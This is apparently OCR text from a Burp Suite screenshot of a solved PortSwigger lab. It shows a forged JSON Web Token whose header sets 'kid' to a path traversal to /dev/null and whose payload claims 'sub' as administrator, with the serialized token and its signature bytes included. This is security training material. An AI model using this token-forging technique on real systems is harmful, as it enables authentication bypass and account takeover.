 Congratulations, you solved the lab!
Burp Suite Professional v2024.5.5 - Temporary Project - licensed to Pac
Dashboard Target Proxy Intruder Repeater Collaborator Comparer Sequencer Decoder Logger Organizer
JSON Web Tokens
1 × 2 × +
Send Cancel < > Follow redirection Targ
Request Respon
Pretty Raw Hex JSON Web Token JSON Web Tokens \n Pretty
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJp ...
1 HTTP/2
2 Locati
3 X-Fram
4 Conten
5
6
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMDM4NDY4OSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
5Z9G9gfI_LXzNNNrSd8BQ3GgqHJjN_4I8PSvurmxot4
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
"iss": "portswigger",
"exp": 1720384689,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
E5 9F 46 F6 07 C8 FC B5 F3 34 D3 6B 49 DF 01 43
71 A0 A8 72 63 37 FE 08 F0 F4 AF BA B9 B1 A2 DE